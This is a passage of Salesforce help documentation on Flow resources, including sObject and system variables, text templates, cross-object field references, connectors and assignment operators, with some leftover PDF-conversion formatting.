Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



## **Usage**

When an sObject variable is created, its default value is null. Before you reference an sObject variable's values, make sure that the sObject variable has a value by using the is null operator in a Decision element.

#### <span id="page-4261-0"></span>SEE ALSO:

[Flow Resources](#page-4249-0)

## System Variables in Flows

System-provided values about the running flow interview, such as {! \$Flow. CurrentDate }, {!\$Flow.CurrentDateTime}, and {!\$Flow.FaultMessage}.



Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



EDITIONS

Example: A flow is used only internally by call center personnel. For each flow element that interacts with the Salesforce database, a fault connector leads to a screen. A Display Text field on the screen displays the system fault message and instructs the flow user to provide that message to the IT department.

Sorry, but you can't read or update records at this time. Please open a case with IT, and include the following error message: {!\$Flow.FaultMessage}

#### SEE ALSO:

[Customize What Happens When a Flow Fails](#page-4214-0) [Flow Resources](#page-4249-0)

<span id="page-4262-0"></span>Flow Text Template Resource

Stores HTML-formatted text.



Example: You're designing a flow that registers people for an event. You create a text template that includes a registrant's name, address, and other information. Then you use the template in an email confirmation that the flow sends when it finishes.

SEE ALSO:

[Flow Resources](#page-4249-0) [Cross-Object Field References in Flows](#page-4264-0) <span id="page-4263-0"></span>Flow Variable Resource

Stores a value that can be updated as the flow executes.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## **Usage**

You can delete a variable at any time. Any variable assignments that use the deleted variable are set to null.

#### SEE ALSO:

[Flow Resources](#page-4249-0) [Flow Assignment Element](#page-4223-0) [Flow sObject Variable Resource](#page-4260-0) [Cross-Object Field References in Flows](#page-4264-0)

## <span id="page-4264-0"></span>Cross-Object Field References in Flows

When building a flow, you can reference fields for records that are related to the values that are stored in an sObject variable. To do so, manually enter the references.

Cross-object field values are valid wherever you can reference a flow resource or manually enter a value.

## Implementation Tips

If a flow interview encounters a null value at any point in the cross-object expression, the element containing the reference fails. The reference runs successfully if the last field value in the expression is null. For example, store a contact in {!sObjContact} and try to reference

*{!sObjContact}.Account.Name*. The flow fails if AccountId on the stored contact is null (because there isn't an account to look at), but it succeeds if Name on the related account is null.

If an element contains a cross-object reference that fails and the element doesn't have a fault path defined, the entire interview fails. To avoid this situation, you can:

- **•** Make the fields that you want to reference in the expression required in Salesforce. For example, for the expression *{!sObjContact}.Account.Name*, you could require AccountId on contact page layouts. Then, using another flow, find any records with null values for that field and update them.
- Determine whether each field that's referenced in the expression has a value by using the was Set operator in a Decision element.

Cross-object field references in flows don't count against your organization's limits for:

- **•** Cross-object relationships per object
- **•** DML operations per transaction

#### Syntax

To reference a field on a related record, use this syntax.

#### {!*sObjectVariable*.*objectName1*.*objectName2*.*fieldName*}

## where:

- **•** *sObjectVariable* is the unique name for the sObject variable that you want to start from.
- **•** *objectName1* is the API name for an object that's related to sObjectVariable's object type. The API names for all custom objects end in \_\_\_ r.
- **•** (Optional) *objectName2* is the API name for an object that's related to *objectName1*.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

Your expression must include at least one object name, but you can add more objects as needed.

**•** *fieldName* is the name for the field that you want to reference on the last object in the expression. The API names for all custom fields end in \_\_\_ c.

For example, { ! sOv Contact. Account. Id} references Id of the account that's related to the contact record represented by an sObject variable in the flow.

When you create an sObject variable to reference fields on related records from, store the ID for the first related record in the variable. For example, to reference an opportunity's contract, store ContractId in the sObject variable or add a value for ContractId by using an Assignment element.

Example: For example, to update a contract's owner to be the contract's account's owner:



- 1. Use a Fast Lookup element to store the contract's fields, including Account Id, in an sObject variable called varContract.
- **2.** Use a Decision element to verify that the value of AccountId was set in varContract.
- **3.** Use a Fast Lookup to store the fields for the contract's account, including OwnerId, in another sObject variable called varAccount.
- **4.** Use a Decision element to confirm that the value of OwnerId was set in varAccount.
- **5.** Use an Assignment element to specify *{!varContract.Account.OwnerId}* as the value for {!varContract.OwnerId}.
- **6.** Use a Fast Update element to write the values in varContract, including the updated OwnerId value, to the contract in Salesforce.

## Flow Connectors

Connectors determine the available paths that a flow can take at run time. In the Cloud Flow Designer canvas, a connector looks like an arrow that points from one element to another.



EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### SEE ALSO:

[Flow Elements](#page-4220-0)

## Flow Operators

Operators behave differently, depending on what you're configuring. In Assignment elements, operators let you change resource values. In flow conditions and record filters, operators let you evaluate information and narrow the scope of a flow operation.

#### IN THIS SECTION:

#### [Operators in Flow Assignment Elements](#page-4267-0)

Use Assignment element operators to change the value of a selected resource.

#### [Operators in Flow Conditions](#page-4272-0)

Use condition operators to verify the value of a selected resource. Conditions are used in Decision elements and Wait elements.

#### [Operators in Flow Record Filters](#page-4280-0)

A flow record filter narrows the scope of records that the flow operates on. For example, use a record filter to update only the contacts that are associated with the Acme Wireless account. When you add a Record Update element, use the record filters to narrow the scope to just the contacts whose parent account is Acme Wireless.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## <span id="page-4267-0"></span>Operators in Flow Assignment Elements

Use Assignment element operators to change the value of a selected resource.

Use this reference, organized by the data type that you select for Resource, to understand the supported operators.

- **•** [Boolean](#page-4267-1)
- **•** [Collection](#page-4267-2)
- **•** [Currency](#page-4268-0)
- **•** [Date](#page-4268-1)
- **•** [Date/Time](#page-4269-0)
- **•** [Multi-Select Picklist](#page-4270-0)
- **•** [Number](#page-4268-0)
- **•** [Picklist](#page-4269-1)
- **•** [sObject](#page-4271-0)
- <span id="page-4267-1"></span>**•** [Text](#page-4271-1)

### **Boolean**

Replace a boolean resource with a new value.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



## <span id="page-4267-2"></span>**Collection**

Replace the value of a collection variable or sObject collection variable (equals) or add an item to the end of the variable (add).





## <span id="page-4268-0"></span>**Currency and Number**

Replace (equals), add to (add), or subtract from (subtract) the value of a currency or number resource.



## <span id="page-4268-1"></span>**Date**

Replace (equals), add to (add), or subtract from (subtract) the value of a date/time resource.





## <span id="page-4269-0"></span>**Date/Time**

Replace a date/time resource with a new value (equals).



## <span id="page-4269-1"></span>**Picklist**

Replace a picklist resource with a new value (equals) or concatenate a value onto the original value (add).

Note: Before values are assigned or added to a picklist resource, they're converted into string values.



